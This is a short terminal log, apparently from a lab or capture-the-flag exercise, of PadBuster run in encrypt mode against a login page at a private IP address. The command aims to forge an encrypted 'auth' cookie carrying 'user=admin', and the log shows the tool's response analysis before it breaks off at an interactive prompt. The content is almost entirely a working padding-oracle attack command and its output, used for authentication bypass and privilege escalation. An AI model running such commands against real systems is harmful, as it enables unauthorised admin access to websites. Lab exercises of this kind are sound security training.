 root@kali:~# padbuster http://192.168.43.247/login.php JrTKq42sXw63THYmbbIgK147lo%2BPfxJ6 8
--cookies auth=JrTKq42sXw63THYmbbIgK147lo%2BPfxJ6 --encoding 0 --plaintext user=admin
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1530
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     1677    N/A
2 **    255     200     15      N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2